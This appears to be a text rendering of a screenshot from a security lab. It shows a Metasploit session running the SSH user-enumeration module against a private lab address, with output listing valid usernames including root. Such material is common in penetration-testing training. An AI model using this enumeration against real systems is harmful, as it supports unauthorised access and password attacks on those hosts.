 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User '_apt' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'gnats' found
[+] 172.17.0.2:22 - SSH - User 'irc' found
[+] 172.17.0.2:22 - SSH - User 'list' found
[+] 172.17.0.2:22 - SSH - User 'lp' found
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'sync' found
[+] 172.17.0.2:22 - SSH - User 'sys' found
[+] 172.17.0.2:22 - SSH - User 'uucp' found
[+] 172.17.0.2:22 - SSH - User 'www-data' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
KALI